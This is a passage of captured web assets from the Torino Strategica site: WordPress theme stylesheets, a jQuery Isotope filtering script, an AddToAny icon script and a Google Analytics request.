	font-size:1em;
	line-height:1em;
	min-height:2.5em;
	display:block;
}
/*-------------   link esterni    -----------*/

.link_esterni li {
	display:block;
	height:30px;
	position:relative;
}
.titolo_sc {
	float:left;
}
.link_esterni .more {
	margin-left:10px;
	float:left;
	height:10px;
	width:60px;
	background-color:#f1f1f1;
	padding:3px;
}
.link_esterni .txt_more {
	color:#000000;
}
/*--------------------------PAGINA PUBBLICAZIONI-------------------------------------------------*/
.image_frame {
	display:block;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
	position:relative;
	overflow:hidden;
	width:100%;
	height:0;
	padding-bottom:130%;
}
.img_pianostra {
	position:absolute;
	top:0;
	left:0;
	display:block;
	height:110%;
}
#evidenza {
	background:url(ts_img/evidenza.png) top center no-repeat #5790b4;
	position:relative;
	margin-top:-20px;
	z-index:1;
	padding: 30px 10px 10px;
	float:left;
	background-size:contain;
	width:100%;
	box-sizing:border-box;
}
#ev_title {
	position:relative;
	z-index:999;
	margin-bottom:20px;
}
#txt_ev {
	width: 250px;
	text-overflow: ellipsis;
	overflow:hidden;
	max-height:120px;
	width:80%;
}
#evidenza a:hover, #evidenza a:focus {
	color:#000000 !important;
}
.wht_block_span3_dx {
	width:100%;
	height:13px;
	background:url(ts_img/bk_span3_dx.png)no-repeat;
	z-index:999;
}
.pubblicazioni {
	margin-bottom: 10px;
}
.pubblicazioni:nth-child(4), .pubblicazioni:nth-child(7), .pubblicazioni:nth-child(10), .pubblicazioni:nth-child(13) {
	margin-left:0px;
}
.cont_pubblicazioni {
	float:left;
	background: url(ts_img/bk_span3_dx.png) top center no-repeat #F1F1F1;
	padding: 20px 10px 10px;
	background-size:contain;
	width:95%;
	box-sizing:border-box;
	position:relative;
}
.cont_pubblicazioni span.txt_more {
	color:#000000;
}
.piani_stra {
	height:180px;
}
.txt_pianostra {
	float:left;
	width:62%;
	min-height:50px;
	margin-left:5%;
	margin-bottom: 5px;
}
.cont_pubblicazioni h3 {
	min-height:40px;
}
.more_clear {
	border-top:1px solid #ccc;
	clear:left;
	position:relative;
	margin-top:10px;
	padding-top:5px;
}
.more_float {
	border-top: 1px solid black;
	bottom: 5px;
	padding-top: 5px;
	position: absolute;
	width: 60%;
}
.img_pubb {
	width:200px;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
}
.archive_list li {
	margin-bottom: 10px;
}
/*--------------------------PAGINA AREE-------------------------------------------------*/
.cont_gruppi {
	float:left;
	background: url(ts_img/bk_span3_dx.png) top center no-repeat #F1F1F1;
	padding: 20px 10px 10px;
	background-size:contain;
	width:100%;
	box-sizing:border-box;
}
/*--------------------------   MAGAZINE   -------------------------------------------------*/
#news_evidenza {
	border-left:1px solid #ccc;
	padding-left:10px;
	margin-top:10px;
}
.frame_cont {
	width:30%;
	float:left;
}
.news_img_frame {
	display:block;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
	position:relative;
	float:left;
	overflow:hidden;
	width:100%;
	height:0;
	padding-bottom:130%;
}
.news_txt {
	margin-bottom:15px;
	float:left;
	overflow:hidden;
	text-overflow:ellipsis;
}
.news_txt h3 {
	text-transform:uppercase;
	font-size:1em;
	margin-bottom:1em;
}
.news_txt hr {
	margin:10px 0px;
}
/*--------------------------STORIE CITTà-------------------------------------------------*/
.grid_container {
	margin-left:-2.564102564102564%;/*margin-left:-30px;*/
}
.storie {
	border-left:1px solid #000;
	width:85%;
	padding-left:10px;
	min-height:90px;
	margin-top:40px;
}
.storie h3 {
	font-style:300;
	font-weight:300;
	font-size:3em;
	line-height:1em;
	margin-bottom:5px;
}
/*--------------------------TIMELINE-------------------------------------------------*/

.timeline .isotopenav {
	margin-left: 0px;
	display: inline-block;
	padding-top: 1px;
}
.isonav_color {
	height:15px;
	width:15px;
	float:left;
	margin-right:7px;
	position:relative;
	top:-3px;
}
.timeline .isotopenav #iso_2 .isonav_color {
	background-color:#7A9CB3;
}
.timeline .isotopenav #iso_3 .isonav_color {
	background-color:#BE6A96;
}
.timeline .isotopenav #iso_4 .isonav_color {
	background-color:#6C5180;
}
.timeline .isotopenav #iso_5 .isonav_color {
	background-color:#60432D;
}
.timeline .isotopenav #iso_6 .isonav_color {
	background-color:#F2E518;
}
.timeline .isotopenav #iso_7 .isonav_color {
	background-color:#CB6A2D;
}
.timeline .isotopenav li a {
	margin-right: 10px;
	border:0;
	color: #5C5C5C;
	cursor: pointer;
	padding: .45em .8em .45em!important;
	font-size: 12px;
	line-height: 1em;
	display: block;
}
.divisore {
	margin:20px 0px;
}
.moveplugins_isotopes_container .hentry {
	width:115px;
	height:115px;
	margin:6px;
	overflow:hidden;
	color:#ffffff;
	cursor:pointer;
}
.moveplugins_isotopes_container h3 {
	margin: 25px 10px 0px;
	font-size:1em;
	line-height:1em;
}
.moveplugins_isotopes_container .anno h3 {
	font-size:2em;
	margin: 35px auto;
	color:#000000;
}
.large {
	width:450px !important;
	height:500px !important;
	background-position: right center !important;
}
.large h3 {
	margin-top:100px !important;
	margin-left:15px;
	font-size:1.5em;
	line-height:1em;
}
.hentry_txt {
	display:none;
	padding-right:25px;
	margin-left:15px;
	margin-top:10px;
}
.hentry_txt h4 {
	margin-bottom:10px;
}
/*.moveplugins_isotopes_container .descrizione, .moveplugins_isotopes_container h4 {
	display:none;
}*/
.ricerca, .eventi {
	color:#000000 !important;
}
.eccellenze {
	background:url(ts_img/bk_h2_sp_dx.png)no-repeat top left transparent;
	background-size:cover;
}
.progetto {
	background:url(ts_img/box_azzurro.png) no-repeat left center transparent;
}
.evento {
	background:url(ts_img/box_lilla.png) no-repeat left center transparent;
}
.governance {
	background:url(ts_img/box_viola.png) no-repeat left center transparent;
}
.piattaforma {
	background:url(ts_img/box_marrone.png) no-repeat left center transparent;
}
.ricerca {
	background: url(ts_img/box_giallo.png) no-repeat left center transparent;
}
.spinoff {
	background: url(ts_img/box_arancione.png) no-repeat left center transparent;
}
.sito_citta {
	margin-top:20px;
	margin-left:0px;
	list-style:none;
	}
.cover {
	width:230px;
	}

/*--------------------------AMMINISTRAZIONE TRASPARENTE-------------------------------------------------*/

.accordion dt, .accordion dd {
  padding: 10px 0;
  border-bottom: 1px solid;
}

.accordion dd {
  padding: 15px 0;
}

.accordion dt {
background: url(img/pin_acc.png) no-repeat center right;
}

.accordion dt a, .accordion dd a {
  color: black;
  font-weight: bold;
}
.accordion dd {
  border-top: 0;
}
.accordion dd:last-of-type {
  position: relative;
}

/*--------------------------LIVE------------------------------*/

.live {
	position: relative;
    padding-bottom: 53%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
}

.live iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}

.sottotitolo {
  font-size: 20px;
  color: #333333;
  text-transform: none;
  font-weight: normal;
}
	
/*-------------   widgets    -----------*/

label {
	display: none !important;
	}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height:15px;
		max-width:72%;
}
.newsletter-widget p {
 display:inline !important;
	}
.newsletter-submit {margin-top:-7px !important; margin-left:5px !important;}
#searchsubmit, .newsletter-submit {
  display: inline-block;
  padding: 3px 10px 3px;
  font-size: 14px;
  line-height: normal;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: #fff;
  border: 1px solid #CCC;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
  -webkit-transition: 0.1s linear all;
  -moz-transition: 0.1s linear all;
  -ms-transition: 0.1s linear all;
  -o-transition: 0.1s linear all;
  transition: 0.1s linear all;
  -webkit-appearance: button;

}
.button:hover,
#submit:hover,
.widget_search #searchsubmit:hover,
.reply .comment-reply-link:hover,
.newsletter-submit:hover {
  color: #333333;
  text-decoration: none;
  background-color: #ccc;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -ms-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  color: #ffffff;
}
.newsletter-widget p {
	margin-bottom: -10px !important;
	}

.widget_mc4wp_widget p {
	margin-bottom: -10px !important;
	}

.widget_mc4wp_widget p {
display: inline !important;
}

#searchform {
	width: 100%;
}


#searchform div {
	width: 100%;
}

#searchform input#s {
width: 70%;
}
	
/* titoli fotogallery */
.royalSlider {margin-top:-10px;}
.gallery_title {text-transform:uppercase; width:80%; padding-bottom:5px; border-bottom:1px solid #cccccc; }

.mezza_colonna {width: 70%;}

/*selettore lingua */
#lang_sel_list {
height: 10px;
position: relative;
z-index: 99;
font-family: verdana, arial, sans-serif;
width: auto;
float: right;
margin-top: -55px;
}

/* MEDIA QUERIES */

@media (max-width: 1200px) {

#lang_sel_list {width: auto;}
  
  .flexslider ul {
margin: 0;
overflow: hidden;
}

.flexslider li img {
max-width: none;
}

}

@media (max-width: 978px) {

#lang_sel_list {
  width: auto;
  position: absolute;
  top: 40px;
  right: 0;
}

.flexslider ul {
margin: 0;
height: 415px;
overflow: hidden;
}

.flexslider li img {
max-width: none;
}

#txt_centro {
margin-left: 10px;
margin-right: 10px;
margin-top: 10px;
width: 70%;
font-size: 0.8em;
}

#centro p {
color: #fff;
font-size: 1.5em;
line-height: 1.142em;
margin: 10px 0 10px;
}

#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat -20px 20px;
height: 200px;
z-index: 9999;
background-size: contain;
}
  
}

@media (max-width: 767px) {
	
#lang_sel_list {width: auto;}

	.flexslider ul {
margin: 0;
height: 380px;
overflow: hidden;
}


#centro p {
color: #fff;
font-size: 1.2em;
line-height: 1.142em;
margin: 10px 0 10px;
}

}

@media (max-width: 480px) {

	#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat 0px 0px;
height: 200px;
z-index: 9999;
background-size: contain;
}

}

@media(max-width:535px) and (min-width:417px){
   #centro{ height: 300px !important;}
}

@media(max-width:416px){
   #centro{ height: 215px !important;}
   #txt_centro {top: 14% !important; font-size: 0.6em !important}
}


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/responsive.css?ver=1.0
body_size: 1578
content:
 @media all and (max-width: 767px) {
#spalla_sx {
	/*display:none;*/
}
.side_title {
	float: none;
	text-align: left;
}
#spalla_dx {
	margin-top:20px;
}
.box_aree {
	max-width:90% !important;
	/*height:120px;*/
}
.box_visione {
	min-height:50px;
}
#economia p, #spazio p {
	color: #FFFFFF;
	float: left;
	font-size: 1.07em;
	line-height: 1em;
	width: 90%;
	float:left;
}
#aree {
	height:auto;
	background:url("ts_img/aree_bg_rullo.png") no-repeat transparent;
	background-size:contain;
}
#visioni {
	margin-top:60px;
}
.scaricabile {
	background:url(ts_img/bk_span3_dx.png) top center no-repeat #ccc;
	width:30%;
	margin-right:15px;
	min-height:70px;
	float:none;
	padding:15px 10px 5px;
	margin-bottom:15px;
}
}
 @media all and (max-width: 479px) {
.large {
	width:250px !important;
	height:700px !important;
}
.large h3 {
	margin-top:150px !important;
	margin-left:15px;
	font-size:1.5em;
	line-height:1em;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
	width: 90%;
}
body {
	font-size:13px;
}
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
.box_sx {
	margin-bottom: 25px;
	width: 100%;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 112px;
	margin: 0 0 5px;
	margin-bottom:10px;
	padding-bottom: 10px;
}
.box_dx h2 {
	font-size: 1.07em;
	line-height: 1em;
	margin-top: 20px;
}
#news {
	border-bottom: 1px solid #CCCCCC;
	border-top: 2px solid black;
	margin-bottom: 20px;
	margin-top: 70px;
	min-height: 50px;
	float: left;
}

#news h3 {
	font-size: 1em;
	line-height: 1.071em;
	float: left;
	font-style: 300;
	font-weight: 300;
	width: 90%;
	display: block;
	margin: 0.5em;
}

.news_hr {
border-bottom: 0px solid #CCC;
}

#aree {
	float: left;
	background: url("ts_img/aree_bk_vert.png") no-repeat transparent;
	background-size: 100% 100%;
	height: auto;
	padding-bottom: 15px;
}
#economia, #spazio {
	height:255px;
	;
}
#visioni {
height: 280px;
margin-top: 50px;
width: 100%;
margin-right: 0;
padding: 0 0 0 8%;
}
.wht_pin a, .blk_pin a {
display: block;
width: 100%;
height: 100%;
}

.box_visione {
min-height: 50px;
}

#economia h2, #spazio h2 {
	color: #FFFFFF;
	font-size: 2em;
	line-height: 1em;
	margin-bottom: 5px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 400px;
	padding-right: 0px;
}
#centro h2 {
	color: #FFFFFF;
	float: left;
	font-size: 3.5em;
	line-height: 0.9em;
	padding-top: 0px;
	text-transform: none;
	width: 100%;
}
#txt_centro {
margin-left: 5px;
margin-right: 0px;
margin-top: 0px;
width: 80%;
top: 15%;
}

#mappa, #avvisi, #rassegna {
min-height: 100px;
}
.colonne {
	-moz-column-count:1; /* Firefox */
	-webkit-column-count:1; /* Safari and Chrome */
	column-count:1;
}
}
 @media all and (min-width: 480px) and (max-width: 767px) {
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 400px;
	padding-right: 20px;
	padding-top: 20px;
}
#txt_centro {
	margin-left: 25px;
	margin-right: 10px;
	margin-top: 0px;
	width: 70%;
}
#spalla_dx {
	height:250px;
	margin-bottom:15px;
}
#spalla_sx h2 {
	max-height:3em;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 125px;
	margin: 0 0 5px;
	position: relative;
	width: 48%;
	float:left;
	margin-right:2%;
}
.txt_box_dx {
	margin: 0 auto;
	padding-top: 20px;
	width: 90%;
}
#aree {
	height:auto;
	background-image:none;
	background-size:contain;
}
#economia, #spazio, #visioni {
	height:auto;
	/*background:url("ts_img/aree_bk_vert.png") no-repeat transparent;
	background-size:cover;*/
	color: #000 !important;
}
#economia h2, #spazio h2, #visioni h2, #economia p, #spazio p, #visioni p, #economia hr, #spazio hr, #visioni hr {
	color: #000 !important;
}

}
 @media all and (min-width: 767px) and (max-width: 978px) {
#news h3 {
	float: left;
	font-size: 0.8em;
	font-style: normal;
	font-weight: normal;
	line-height: 1em;
	margin-left: 10px;
	width: 78%;
}
body {
	font-size:13px;
}
.navbar .btn-navbar {
	margin-right: 40px;
	margin-top:30px;
}
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 450px;
	padding-right: 20px;
	padding-top: 20px;
}
#txt_centro {
	margin-left: 25px;
	margin-right: 10px;
	margin-top: 0px;
	width: 70%;
}
#spalla_dx {
	height:250px;
	margin-bottom:15px;
}
#spalla_dx h2 {
	overflow:visible;
	min-height:3em;
}
#spalla_sx h2 {
	font-size:1em;
	
	}
.txt_box_dx p {
	display:block;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 105px;
	margin: 0 0 5px;
	position: relative;
}
.txt_box_dx {
	margin: 0 auto;
	padding-top: 10px;
	width: 90%;
}
.box_aree {
	padding-left:10px;
	margin-top:20px;
}
.box_visione .blk_pin, .box_aree .wht_pin {
	display:none;
}
#aree {
background: url("ts_img/aree_bg_ipad_vert.png") no-repeat transparent;
background-size: 100% 100%;
padding-bottom: 3%;
height: auto;
}
#visioni {
	padding-right:0px;
	padding-left:20px;
}
#economia h2, #spazio h2 {
	color: #FFFFFF;
	font-size: 1.5em;
	line-height: 1em;
	margin-bottom: 5px;
}
.box_visione h2 {
	font-size: 1em;
	line-height: 1.1em;
	margin-bottom: 0;
	width: 80%;
}
}
@media all and (min-width: 979px) and (max-width: 1199px) {
body {
	font-size:13px;
}
#spalla_dx h2 {
	font-size:1em;
}
#spalla_sx h2 {
	font-size:1em;
}
#news h3 {
	font-size:1em;
	}
#aree {
	height:260px;
}
.box_aree {
	margin-top:20px;
}
#economia h2, #spazio h2 {
	font-size:2em;
}
.box_visione h2 {
	font-size: 1em;
}
.wht_pin, .blk_pin {
	width:30px;
	height:30px;
}
.box_dx {
	background-size: cover;
	height: 110px;
}
.lavori_piano {
	font-size:0.9em;
	}
}
@media all and (min-width: 1200px) {
#spalla_dx h2 {
	color:#fff;
	font-size:1em;
}
.box_dx h2 {
		max-height:2em;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/style-modifiche.css?ver=4.6.30
body_size: 325
content:
/* modifiche del 29 marzo 2016 */
body.page-template-page-atupertu .box-foto-circle{border-radius:50%; overflow:hidden; max-width:150px; margin:auto; margin-top:5px;}
body.page-template-page-atupertu .box_citta{height:170px; margin-left:20px;}
body.page-template-page-atupertu .storie{margin-top:15px;}
body.page-template-page-atupertu .newsletter-submit{margin-top:0 !important;}
@media(max-width:1199px){
    body.page-template-page-atupertu .box-foto-circle{margin-top:20px;}
}
@media(max-width:992px){
    body.page-template-page-atupertu .box_citta{height:145px;}
    body.page-template-page-atupertu .box-foto-circle{margin-top:25px;}
    body.page-template-page-atupertu .storie h3{font-size:30px;}
}
@media(max-width:767px){
    body.page-template-page-atupertu .box_citta{height:auto;}
    body.page-template-page-atupertu .scheda{text-align: center; padding:0; border:none; width:100%;}
}




--- FILE ---
content_type: application/javascript
request_url: http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/load_isotope.js?ver=4.6.30
body_size: 379
content:
jQuery(window).ready(function($) { 
	//isotope
	$('.moveplugins_isotopes_container').isotope({
		// options
		itemSelector : '.hentry',
		layoutMode : 'masonry'
	});
	// filter items when filter link is clicked
	$('.isotopenav').change(function(){
		var selector = $(this).attr('value');
		$('.moveplugins_isotopes_container').isotope({ filter: selector });
		return false;
	});
	
	// filter items when filter link is clicked
	$('.isotopenav a').click(function(){
		var selector = $(this).attr('valuemint');
		$('.moveplugins_isotopes_container').isotope({ filter: selector });;
		return false;
	});
	
	
	
	// change size of clicked element
	$('.moveplugins_isotopes_container').delegate( '.hentry', 'click', function(){
	$('.large').not(this).removeClass('large').find('.hentry_txt').fadeOut('fast');	
	$(this).not('.anno').toggleClass('large').find('.hentry_txt').fadeToggle('fast');
	$('.moveplugins_isotopes_container').isotope('reLayout');
}); 

});







--- FILE ---
content_type: application/javascript
request_url: https://static.addtoany.com/menu/svg/icons/printfriendly.js
body_size: -316
content:
!function(c){"object"==typeof c&&"object"==typeof c.svg&&"function"==typeof c.svg.add&&c.svg.add({printfriendly:'<path fill="#fff" fill-rule="evenodd" d="M25.778 11.37H23.39V7H8.99v4.37H6.612a1.5 1.5 0 0 0-1.607 1.317L5 12.728v7.434l.005.042a1.5 1.5 0 0 0 1.593 1.316H8.99v2.88h14.4v-2.88h2.388a1.5 1.5 0 0 0 1.607-1.317l.005-.041v-7.434l-.005-.041a1.5 1.5 0 0 0-1.607-1.317m.07 8.75.037.004a.1.1 0 0 0 .105-.066v-7.226a.1.1 0 0 0-.105-.066l-.037.004H6.542l-.037-.004a.1.1 0 0 0-.105.066v7.225a.1.1 0 0 0 .104.066l.033-.003H8.99v-1.53h14.4v1.53z" clip-rule="evenodd"/>'})}(a2a)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1196186463&t=pageview&_s=1&dl=http%3A%2F%2Fwww.torinostrategica.it%2Fpubblicazioni%2Fscenari-per-il-sistema-locale%2F&ul=en-us%40posix&dt=Scenari%20per%20il%20sistema%20locale%20-%20Torino%20StrategicaTorino%20Strategica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=152485291&gjid=1263374346&cid=1940475191.1767635829&tid=UA-42754879-1&_gid=455970008.1767635829&_r=1&_slc=1&z=1013885415
body_size: -288
content:
2,cG-VB37BMS4J5